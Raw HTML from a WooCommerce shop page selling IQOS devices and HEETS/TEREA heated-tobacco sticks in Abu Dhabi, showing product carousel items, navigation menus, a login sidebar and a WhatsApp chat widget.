<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/heets-summer-breeze/" class="product-image-link" tabindex="-1" aria-label="HEETS SUMMER BREEZE">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-31%</span><span class="out-of-stock product-label">Sold out</span><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/01/2F389330-8E63-4471-8B28-E0D3B966DE56-300x300.jpeg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/01/2F389330-8E63-4471-8B28-E0D3B966DE56-150x150.jpeg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/01/2F389330-8E63-4471-8B28-E0D3B966DE56-600x600.jpeg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2022/01/2F389330-8E63-4471-8B28-E0D3B966DE56-100x100.jpeg.webp 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2022/01/2F389330-8E63-4471-8B28-E0D3B966DE56-300x300.jpeg" alt="HEETS SUMMER BREEZE" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/01/2F389330-8E63-4471-8B28-E0D3B966DE56-300x300.jpeg 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/01/2F389330-8E63-4471-8B28-E0D3B966DE56-150x150.jpeg 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/01/2F389330-8E63-4471-8B28-E0D3B966DE56-600x600.jpeg 600w, https://heetsabudhabi.ae/wp-content/uploads/2022/01/2F389330-8E63-4471-8B28-E0D3B966DE56-100x100.jpeg 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/heets-summer-breeze/" data-id="7692" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/heets-summer-breeze/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7692"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="45ac534219" data-product-id="7692" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/heets-summer-breeze/">HEETS SUMMER BREEZE</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>90.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;90.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://heetsabudhabi.ae/product/heets-summer-breeze/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7692" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7692" data-product_sku="" aria-label="Read more about &ldquo;HEETS SUMMER BREEZE&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7692" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6699 status-publish last outofstock product_cat-heets product_tag-best-iqos-heets-turquoise-selection-10pack-in-dubai-uae has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="6699">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/best-iqos-heets-turquoise-selection-10pack/" class="product-image-link" tabindex="-1" aria-label="HEETS TURQUOISE SELECTION">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-31%</span><span class="out-of-stock product-label">Sold out</span><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-1-300x300.jpeg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-1-150x150.jpeg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-1-600x600.jpeg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-1-100x100.jpeg.webp 100w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-1.jpeg.webp 700w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-1-300x300.jpeg" alt="HEETS TURQUOISE SELECTION" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-1-300x300.jpeg 300w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-1-150x150.jpeg 150w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-1-600x600.jpeg 600w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-1-100x100.jpeg 100w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-1.jpeg 700w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/best-iqos-heets-turquoise-selection-10pack/" data-id="6699" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/best-iqos-heets-turquoise-selection-10pack/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6699"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="45ac534219" data-product-id="6699" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/best-iqos-heets-turquoise-selection-10pack/">HEETS TURQUOISE SELECTION</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>90.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;90.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://heetsabudhabi.ae/product/best-iqos-heets-turquoise-selection-10pack/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6699" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="6699" data-product_sku="" aria-label="Read more about &ldquo;HEETS TURQUOISE SELECTION&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6699" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6703 status-publish first outofstock product_cat-heets product_cat-heets-classic product_tag-best-iqos-heets-yellow-selection-10pack-in-dubai-uae has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="8" data-id="6703">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/best-iqos-heets-yellow-selection-10pack/" class="product-image-link" tabindex="-1" aria-label="HEETS YELLOW SELECTION">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-31%</span><span class="out-of-stock product-label">Sold out</span><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-2-300x300.jpeg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-2-150x150.jpeg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-2-600x600.jpeg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-2-100x100.jpeg.webp 100w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-2.jpeg.webp 700w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-2-300x300.jpeg" alt="HEETS YELLOW SELECTION" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-2-300x300.jpeg 300w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-2-150x150.jpeg 150w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-2-600x600.jpeg 600w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-2-100x100.jpeg 100w, https://heetsabudhabi.ae/wp-content/uploads/2020/11/7-2.jpeg 700w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/best-iqos-heets-yellow-selection-10pack/" data-id="6703" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/best-iqos-heets-yellow-selection-10pack/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6703"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="45ac534219" data-product-id="6703" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/best-iqos-heets-yellow-selection-10pack/">HEETS YELLOW SELECTION</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>90.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;90.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://heetsabudhabi.ae/product/best-iqos-heets-yellow-selection-10pack/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6703" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="6703" data-product_sku="" aria-label="Read more about &ldquo;HEETS YELLOW SELECTION&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6703" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																																											<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<p>&copy; 2026 <a href="https://heetsabudhabi.ae/">heetsabudhabi.com</a>. All rights reserved</p>
															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="wd-search-full-screen wd-scroll wd-fill" role="complementary" aria-label="Search">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://heetsabudhabi.ae/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	</form>

	<div class="wd-search-loader wd-fill"></div>

	
	
	
			<div class="wd-search-results  wd-scroll-content"></div>
		
			<div class="wd-search-info-text">Start typing to see products you are looking for.</div>
	
	</div>
<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://heetsabudhabi.ae/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7760 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-terea-abu-dhabi/" class="woodmart-nav-link"><span class="nav-link-text">IQOS ILUMA TEREA Abu Dhabi</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7864 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-one/" class="woodmart-nav-link">IQOS ILUMA ONE Abu Dhabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7761 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-kit/" class="woodmart-nav-link">IQOS ILUMA KIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7762 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-abu-dhabi-prime-kit/" class="woodmart-nav-link">IQOS ILUMA PRIME KIT Abu Dhabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9651 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/lambda-i8/" class="woodmart-nav-link">LAMBDA I8</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7763 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/terea-abudhabi/" class="woodmart-nav-link"><span class="nav-link-text">TEREA Abu Dhabi, TEREA for Iluma</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-kazakhstan/" class="woodmart-nav-link">TEREA KAZAKHSTAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8468 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-indonesia/" class="woodmart-nav-link">TEREA INDONESIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9107 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-japan/" class="woodmart-nav-link">TEREA JAPAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9018 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-uae/" class="woodmart-nav-link">TEREA UAE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7218 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/heets-classic/" class="woodmart-nav-link"><span class="nav-link-text">HEETS CLASSIC</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7229 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/iqos-accessories/" class="woodmart-nav-link"><span class="nav-link-text">IQOS ACCESSORIES</span></a></li>
</ul><ul id="menu-categories-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7760 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-terea-abu-dhabi/" class="woodmart-nav-link"><span class="nav-link-text">IQOS ILUMA TEREA Abu Dhabi</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7864 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-one/" class="woodmart-nav-link">IQOS ILUMA ONE Abu Dhabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7761 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-kit/" class="woodmart-nav-link">IQOS ILUMA KIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7762 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-abu-dhabi-prime-kit/" class="woodmart-nav-link">IQOS ILUMA PRIME KIT Abu Dhabi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9651 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/lambda-i8/" class="woodmart-nav-link">LAMBDA I8</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7763 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/terea-abudhabi/" class="woodmart-nav-link"><span class="nav-link-text">TEREA Abu Dhabi, TEREA for Iluma</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-kazakhstan/" class="woodmart-nav-link">TEREA KAZAKHSTAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8468 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-indonesia/" class="woodmart-nav-link">TEREA INDONESIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9107 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-japan/" class="woodmart-nav-link">TEREA JAPAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9018 item-level-1" ><a href="https://heetsabudhabi.ae/product-category/terea-uae/" class="woodmart-nav-link">TEREA UAE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7218 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/heets-classic/" class="woodmart-nav-link"><span class="nav-link-text">HEETS CLASSIC</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7229 item-level-0" ><a href="https://heetsabudhabi.ae/product-category/iqos-accessories/" class="woodmart-nav-link"><span class="nav-link-text">IQOS ACCESSORIES</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://heetsabudhabi.ae/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://heetsabudhabi.ae/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://heetsabudhabi.ae/my-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9c3459d1a3" /><input type="hidden" name="_wp_http_referer" value="/product/best-iqos-heets-green-zing-10pack/" />											<input type="hidden" name="redirect" value="https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://heetsabudhabi.ae/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://heetsabudhabi.ae/my-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.36 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 